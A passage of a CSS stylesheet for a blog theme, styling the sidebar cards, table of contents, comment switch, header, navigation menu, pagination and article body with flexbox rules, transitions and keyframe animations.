  border-radius: 6px;
}
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a:hover,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a:hover {
  padding: 2px 12px;
  background-color: var(--text-bg-hover);
  color: var(--white);
}
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a span:first-child,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a span:first-child {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
#aside-content .card-categories .card-category-list.child {
  padding: 0 0 0 16px;
}
#aside-content .card-categories .card-category-list > .parent > a.expand i {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
#aside-content .card-categories .card-category-list > .parent > a.expand + .child {
  display: block;
}
#aside-content .card-categories .card-category-list > .parent > a .card-category-list-name {
  width: 70% !important;
}
#aside-content .card-categories .card-category-list > .parent > a .card-category-list-count {
  width: calc(100% - 70% - 20px);
  text-align: right;
}
#aside-content .card-categories .card-category-list > .parent > a i {
  float: right;
  margin-right: -0.5em;
  padding: 0.5em;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -o-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
#aside-content .card-webinfo .webinfo .webinfo-item {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 2px 10px 0;
}
#aside-content .card-webinfo .webinfo .webinfo-item div:first-child {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-right: 20px;
}
@media screen and (min-width: 901px) {
  #aside-content #card-toc {
    right: 0 !important;
  }
}
@media screen and (max-width: 900px) {
  #aside-content #card-toc {
    position: fixed;
    right: 55px;
    bottom: 30px;
    z-index: 100;
    max-width: 380px;
    max-height: calc(100% - 60px);
    width: calc(100% - 80px);
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: right bottom;
    -moz-transform-origin: right bottom;
    -o-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
  }
  #aside-content #card-toc.open {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
#aside-content #card-toc .toc-percentage {
  float: right;
  margin-top: -9px;
  color: #a9a9a9;
  font-style: italic;
  font-size: 140%;
}
#aside-content #card-toc .toc-content {
  overflow-y: scroll;
  overflow-y: overlay;
  margin: 0 -24px;
  max-height: calc(100vh - 120px);
  width: calc(100% + 48px);
}
@media screen and (max-width: 900px) {
  #aside-content #card-toc .toc-content {
    max-height: calc(100vh - 140px);
  }
}
#aside-content #card-toc .toc-content > * {
  margin: 0 20px !important;
}
#aside-content #card-toc .toc-content > * > .toc-item > .toc-child {
  margin-left: 10px;
  padding-left: 10px;
  border-left: 1px solid var(--dark-grey);
}
#aside-content #card-toc .toc-content:not(.is-expand) .toc-child {
  display: none;
}
@media screen and (max-width: 900px) {
  #aside-content #card-toc .toc-content:not(.is-expand) .toc-child {
    display: block !important;
  }
}
#aside-content #card-toc .toc-content:not(.is-expand) .toc-item.active .toc-child {
  display: block;
}
#aside-content #card-toc .toc-content ol,
#aside-content #card-toc .toc-content li {
  list-style: none;
}
#aside-content #card-toc .toc-content > ol {
  padding: 0 !important;
}
#aside-content #card-toc .toc-content ol {
  margin: 0;
  padding-left: 18px;
}
#aside-content #card-toc .toc-content .toc-link {
  display: block;
  margin: 4px 0;
  padding: 1px 8px;
  color: var(--toc-link-color);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-radius: 6px;
}
#aside-content #card-toc .toc-content .toc-link:hover {
  color: #49b1f5;
}
#aside-content #card-toc .toc-content .toc-link.active {
  background: #00c4b6;
  color: #fff;
}
#aside-content .sticky_layout:only-child > :first-child {
  margin-top: 0;
}
#aside-content .card-more-btn {
  float: right;
  color: inherit;
}
#aside-content .card-more-btn:hover {
  -webkit-animation: more-btn-move 1s infinite;
  -moz-animation: more-btn-move 1s infinite;
  -o-animation: more-btn-move 1s infinite;
  -ms-animation: more-btn-move 1s infinite;
  animation: more-btn-move 1s infinite;
}
#aside-content .card-announcement .item-headline i {
  color: #f00;
}
.avatar-img {
  overflow: hidden;
  margin: 0 auto;
  width: 110px;
  height: 110px;
  border-radius: 70px;
}
.avatar-img img {
  width: 100%;
  height: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s, -webkit-transform 0.3s;
  -moz-transition: filter 375ms ease-in 0.2s, -moz-transform 0.3s;
  -o-transition: filter 375ms ease-in 0.2s, -o-transform 0.3s;
  -ms-transition: filter 375ms ease-in 0.2s, -ms-transform 0.3s;
  transition: filter 375ms ease-in 0.2s, transform 0.3s;
  object-fit: cover;
}
.avatar-img img:hover {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.site-data {
  display: table;
  width: 100%;
  table-layout: fixed;
}
.site-data > a {
  display: table-cell;
}
.site-data > a div {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.site-data > a:hover div {
  color: #49b1f5 !important;
}
.site-data > a .headline {
  color: var(--font-color);
  font-size: 0.95em;
}
.site-data > a .length-num {
  margin-top: -0.45em;
  color: var(--text-highlight-color);
  font-size: 1.2em;
}
@media screen and (min-width: 900px) {
  html.hide-aside .layout {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -o-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  html.hide-aside .layout > .aside-content {
    display: none;
  }
  html.hide-aside .layout > div:first-child {
    width: 80%;
  }
}
.page .sticky_layout {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
@-moz-keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@-webkit-keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@-o-keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@-moz-keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-webkit-keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-o-keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
#post-comment .comment-head {
  margin-bottom: 20px;
}
#post-comment .comment-head:after {
  display: block;
  clear: both;
  content: '';
}
#post-comment .comment-head .comment-headline {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  font-size: 1.43em;
}
#post-comment .comment-head .comment-switch {
  display: inline-block;
  vertical-align: middle;
}
#post-comment .comment-head .comment-switch > span {
  display: none;
}
#post-comment .comment-head .comment-switch .first-comment {
  color: #49b1f5;
}
#post-comment .comment-head .comment-switch .second-comment {
  color: #ff7242;
}
#post-comment .comment-head .comment-switch #switch-btn {
  position: relative;
  display: inline-block;
  margin: -4px 8px 0;
  width: 42px;
  height: 22px;
  border-radius: 34px;
  background-color: #49b1f5;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -ms-transition: 0.4s;
  transition: 0.4s;
}
#post-comment .comment-head .comment-switch #switch-btn:before {
  position: absolute;
  bottom: 4px;
  left: 4px;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background-color: #fff;
  content: '';
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -ms-transition: 0.4s;
  transition: 0.4s;
}
#post-comment .comment-wrap > div {
  -webkit-animation: tabshow 0.5s;
  -moz-animation: tabshow 0.5s;
  -o-animation: tabshow 0.5s;
  -ms-animation: tabshow 0.5s;
  animation: tabshow 0.5s;
}
#post-comment .comment-wrap > div:nth-child(2) {
  display: none;
}
#post-comment.move #switch-btn {
  background-color: #ff7242;
}
#post-comment.move #switch-btn:before {
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  -o-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
}
#post-comment.move .comment-wrap > div:first-child {
  display: none;
}
#post-comment.move .comment-wrap > div:last-child {
  display: block;
}
#footer {
  position: relative;
  background-color: #49b1f5;
  background-attachment: scroll;
  background-position: bottom;
  background-size: cover;
}
#footer:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: var(--mark-bg);
  content: '';
}
#footer-wrap {
  position: relative;
  padding: 10px 20px;
  color: var(--light-grey);
  text-align: center;
}
#footer-wrap a {
  color: var(--light-grey);
}
#footer-wrap a:hover {
  text-decoration: underline;
}
#footer-wrap .footer-separator {
  margin: 0 4px;
}
#footer-wrap .icp-icon {
  padding: 0 4px;
  max-height: 1.4em;
  width: auto;
  vertical-align: text-bottom;
}
#page-header {
  position: relative;
  width: 100%;
  background-color: #49b1f5;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#page-header:not(.not-top-img):before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: var(--mark-bg);
  content: '';
}
#page-header.full_page {
  height: 100vh;
  background-attachment: fixed;
}
#page-header.full_page #site-info {
  position: absolute;
  top: 43%;
  padding: 0 10px;
  width: 100%;
}
#page-header #site-title,
#page-header #site-subtitle,
#page-header #scroll-down .scroll-down-effects {
  text-align: center;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.15);
  line-height: 1.5;
}
#page-header #site-title {
  margin: 0;
  color: var(--white);
  font-size: 1.85em;
}
@media screen and (min-width: 768px) {
  #page-header #site-title {
    font-size: 2.85em;
  }
}
#page-header #site-subtitle {
  color: var(--light-grey);
  font-size: 1.15em;
}
@media screen and (min-width: 768px) {
  #page-header #site-subtitle {
    font-size: 1.72em;
  }
}
#page-header #site_social_icons {
  display: none;
  margin: 0 auto;
  text-align: center;
}
@media screen and (max-width: 768px) {
  #page-header #site_social_icons {
    display: block;
  }
}
#page-header #site_social_icons .social-icon {
  margin: 0 10px;
  color: var(--light-grey);
  text-shadow: 2px 2px 4px rgba(0,0,0,0.15);
  font-size: 1.43em;
}
#page-header #scroll-down {
  position: absolute;
  bottom: 10px;
  width: 100%;
  cursor: pointer;
}
#page-header #scroll-down .scroll-down-effects {
  position: relative;
  width: 100%;
  color: var(--light-grey);
  font-size: 20px;
}
#page-header.not-home-page {
  height: 400px;
}
@media screen and (max-width: 768px) {
  #page-header.not-home-page {
    height: 280px;
  }
}
#page-header #page-site-info {
  position: absolute;
  top: 200px;
  padding: 0 10px;
  width: 100%;
}
@media screen and (max-width: 768px) {
  #page-header #page-site-info {
    top: 140px;
  }
}
#page-header.post-bg {
  height: 400px;
}
@media screen and (max-width: 768px) {
  #page-header.post-bg {
    height: 360px;
  }
}
#page-header #post-info {
  position: absolute;
  width: 100%;
  top: calc(50% + 30px);
  padding: 0 8%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media screen and (max-width: 768px) {
  #page-header #post-info {
    padding: 0 15px;
  }
}
#page-header.not-top-img {
  margin-bottom: 10px;
  height: 60px;
  background: 0;
}
#page-header.not-top-img .title-seo {
  display: none;
}
#page-header.not-top-img #nav {
  background: rgba(255,255,255,0.8);
  -webkit-box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
  box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
}
#page-header.not-top-img #nav a,
#page-header.not-top-img #nav span.site-page,
#page-header.not-top-img #nav .site-name {
  color: var(--font-color);
  text-shadow: none;
}
#page-header.nav-fixed #nav {
  position: fixed;
  top: -60px;
  z-index: 91;
  background: rgba(255,255,255,0.7);
  -webkit-box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
  box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
  -webkit-transition: -webkit-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  will-change: transform;
  backdrop-filter: blur(7px);
}
#page-header.nav-fixed #nav #blog-info {
  color: var(--font-color);
}
#page-header.nav-fixed #nav #blog-info:hover {
  color: #49b1f5;
}
#page-header.nav-fixed #nav #blog-info .site-name {
  text-shadow: none;
}
#page-header.nav-fixed #nav #blog-info > a:first-child {
  display: none;
}
#page-header.nav-fixed #nav #blog-info > a:last-child {
  display: inline;
}
#page-header.nav-fixed #nav a,
#page-header.nav-fixed #nav span.site-page,
#page-header.nav-fixed #nav #toggle-menu {
  color: var(--font-color);
  text-shadow: none;
}
#page-header.nav-fixed #nav a:hover,
#page-header.nav-fixed #nav span.site-page:hover,
#page-header.nav-fixed #nav #toggle-menu:hover {
  color: #49b1f5;
}
#page-header.nav-fixed.fixed #nav {
  top: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#page-header.nav-visible:not(.fixed) #nav {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
#page-header.nav-visible:not(.fixed) + .layout > .aside-content > .sticky_layout {
  top: 70px;
  -webkit-transition: top 0.5s;
  -moz-transition: top 0.5s;
  -o-transition: top 0.5s;
  -ms-transition: top 0.5s;
  transition: top 0.5s;
}
#page-header.fixed #nav {
  position: fixed;
}
#page-header.fixed + .layout > .aside-content > .sticky_layout {
  top: 70px;
  -webkit-transition: top 0.5s;
  -moz-transition: top 0.5s;
  -o-transition: top 0.5s;
  -ms-transition: top 0.5s;
  transition: top 0.5s;
}
#page-header.fixed + .layout #card-toc .toc-content {
  max-height: calc(100vh - 170px);
}
#page .page-title {
  margin: 0 0 10px;
  font-weight: bold;
  font-size: 2em;
}
#post > #post-info {
  margin-bottom: 30px;
}
#post > #post-info .post-title {
  padding-bottom: 4px;
  border-bottom: 1px solid var(--light-grey);
  color: var(--text-highlight-color);
}
#post > #post-info .post-title .post-edit-link {
  float: right;
}
#post > #post-info #post-meta,
#post > #post-info #post-meta a {
  color: #78818a;
}
#post-info .post-title {
  margin-bottom: 8px;
  color: var(--white);
  font-weight: normal;
  font-size: 2.5em;
  line-height: 1.5;
  -webkit-line-clamp: 3;
}
@media screen and (max-width: 768px) {
  #post-info .post-title {
    font-size: 2.1em;
  }
}
#post-info .post-title .post-edit-link {
  padding-left: 10px;
}
#post-info #post-meta {
  color: var(--light-grey);
  font-size: 95%;
}
@media screen and (min-width: 768px) {
  #post-info #post-meta > .meta-secondline > span:first-child {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  #post-info #post-meta {
    font-size: 90%;
  }
  #post-info #post-meta > .meta-firstline,
  #post-info #post-meta > .meta-secondline {
    display: inline;
  }
}
#post-info #post-meta .post-meta-separator {
  margin: 0 5px;
}
#post-info #post-meta .post-meta-icon {
  margin-right: 4px;
}
#post-info #post-meta .post-meta-label {
  margin-right: 4px;
}
#post-info #post-meta a {
  color: var(--light-grey);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
#post-info #post-meta a:hover {
  color: #49b1f5;
  text-decoration: underline;
}
#nav {
  position: absolute;
  top: 0;
  z-index: 90;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 0 36px;
  width: 100%;
  height: 60px;
  font-size: 1.3em;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
@media screen and (max-width: 768px) {
  #nav {
    padding: 0 16px;
  }
}
#nav.show {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#nav #blog-info {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: var(--light-grey);
}
#nav #blog-info .site-icon {
  margin-right: 6px;
  height: 36px;
  vertical-align: middle;
}
#nav #blog-info .nav-page-title {
  display: none;
}
#nav #toggle-menu {
  display: none;
  padding: 2px 0 0 6px;
  vertical-align: top;
}
#nav #toggle-menu:hover {
  color: var(--white);
}
#nav a,
#nav span.site-page {
  color: var(--light-grey);
}
#nav a:hover,
#nav span.site-page:hover {
  color: var(--white);
}
#nav .site-name {
  text-shadow: 2px 2px 4px rgba(0,0,0,0.15);
  font-weight: bold;
}
#nav .menus_items {
  display: inline;
}
#nav .menus_items .menus_item {
  position: relative;
  display: inline-block;
  padding: 0 0 0 14px;
}
#nav .menus_items .menus_item:hover .menus_item_child {
  display: block;
}
#nav .menus_items .menus_item:hover > span > i:last-child {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
#nav .menus_items .menus_item > span > i:last-child {
  padding: 4px;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
#nav .menus_items .menus_item .menus_item_child {
  position: absolute;
  right: 0;
  display: none;
  margin-top: 8px;
  padding: 0;
  width: max-content;
  background-color: var(--sidebar-bg);
  -webkit-box-shadow: 0 5px 20px -4px rgba(0,0,0,0.5);
  box-shadow: 0 5px 20px -4px rgba(0,0,0,0.5);
  -webkit-animation: sub_menus 0.3s 0.1s ease both;
  -moz-animation: sub_menus 0.3s 0.1s ease both;
  -o-animation: sub_menus 0.3s 0.1s ease both;
  -ms-animation: sub_menus 0.3s 0.1s ease both;
  animation: sub_menus 0.3s 0.1s ease both;
  border-radius: 5px;
}
#nav .menus_items .menus_item .menus_item_child:before {
  position: absolute;
  top: -8px;
  left: 0;
  width: 100%;
  height: 20px;
  content: '';
}
#nav .menus_items .menus_item .menus_item_child li {
  list-style: none;
}
#nav .menus_items .menus_item .menus_item_child li:hover {
  background: var(--text-bg-hover);
}
#nav .menus_items .menus_item .menus_item_child li:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#nav .menus_items .menus_item .menus_item_child li:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
#nav .menus_items .menus_item .menus_item_child li a {
  display: inline-block;
  padding: 8px 16px;
  width: 100%;
  color: var(--font-color) !important;
  text-shadow: none !important;
}
#nav.hide-menu #toggle-menu {
  display: inline-block !important;
}
#nav.hide-menu #toggle-menu .site-page {
  font-size: inherit;
}
#nav.hide-menu .menus_items {
  display: none;
}
#nav.hide-menu #search-button span:not(.site-page) {
  display: none;
}
#nav #search-button {
  display: inline;
  padding: 0 0 0 14px;
}
#nav .site-page {
  position: relative;
  padding-bottom: 6px;
  text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
  font-size: 0.78em;
  cursor: pointer;
}
#nav .site-page:not(.child):after {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  width: 0;
  height: 3px;
  background-color: #80c8f8;
  content: '';
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 6px;
}
#nav .site-page:not(.child):hover:after {
  width: 100%;
}
#pagination .pagination {
  margin-top: 20px;
  text-align: center;
}
#pagination .page-number.current {
  background: #00c4b6;
  color: var(--white);
}
#pagination .full-width {
  width: 100% !important;
}
#pagination .pagination-related {
  width: 50%;
  height: 150px;
}
@media screen and (max-width: 768px) {
  #pagination .pagination-related {
    width: 100%;
  }
}
#pagination .pagination-related .info-1 .info-item-2 {
  -webkit-line-clamp: 1;
}
#pagination .pagination-related .info-2 .info-item-1 {
  -webkit-line-clamp: 2;
}
#pagination.pagination-post {
  overflow: hidden;
  margin-top: 40px;
  width: 100%;
  border-radius: 6px;
}
.layout .pagination > * {
  display: inline-block;
  margin: 0 6px;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
}
.layout .pagination > *:not(.space):hover {
  background: var(--btn-hover-color);
  color: var(--btn-color);
}
#archive .pagination {
  margin-top: 30px;
}
#archive .pagination > *:not(.space) {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pagination-related {
  position: relative;
  display: inline-block;
  overflow: hidden;
  background: #000;
  vertical-align: bottom;
}
.pagination-related.next-post .info {
  text-align: right;
}
.pagination-related .info .info-1,
.pagination-related .info .info-2 {
  padding: 20px 40px;
  color: var(--white);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}
.pagination-related .info .info-1 .info-item-1 {
  color: var(--light-grey);
  text-transform: uppercase;
  font-size: 90%;
}
.pagination-related .info .info-1 .info-item-2 {
  color: var(--white);
  font-weight: 500;
}
.pagination-related .info .info-2 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.pagination-related:not(.no-desc):hover .info-1 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.pagination-related:not(.no-desc):hover .info-2 {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#article-container {
  word-wrap: break-word;
  overflow-wrap: break-word;
}
#article-container a {
  color: #49b1f5;
}
#article-container a:hover {
  text-decoration: underline;
}
#article-container img {
  display: block;
  margin: 0 auto 20px;
  max-width: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s;
  -moz-transition: filter 375ms ease-in 0.2s;
  -o-transition: filter 375ms ease-in 0.2s;
  -ms-transition: filter 375ms ease-in 0.2s;
  transition: filter 375ms ease-in 0.2s;
  border-radius: 6px;
}
#article-container p {
  margin: 0 0 16px;
}
#article-container iframe {
  margin: 0 0 20px;
}
#article-container kbd {
  margin: 0 3px;
  padding: 3px 5px;
  border: 1px solid #b4b4b4;
  background-color: #f8f8f8;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.25), 0 2px 1px 0 rgba(255,255,255,0.6) inset;
  box-shadow: 0 1px 3px rgba(0,0,0,0.25), 0 2px 1px 0 rgba(255,255,255,0.6) inset;
  color: #34495e;
  white-space: nowrap;
  font-weight: 600;
  font-size: 0.9em;
  font-family: Monaco, 'Ubuntu Mono', monospace;
  line-height: 1em;
  border-radius: 3px;
}
#article-container ol ol,
#article-container ul ol,
#article-container ol ul,
#article-container ul ul {
  padding-left: 20px;
}
#article-container ol li,
#article-container ul li {
  margin: 4px 0;
}
#article-container ol p,
#article-container ul p {
  margin: 0 0 8px;
}
#article-container > :last-child {
  margin-bottom: 0 !important;
}
#article-container hr {
  margin: 20px 0;
}
#article-container.post-content h1,
#article-container.post-content h2,
#article-container.post-content h3,
#article-container.post-content h4,
#article-container.post-content h5,
#article-container.post-content h6 {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
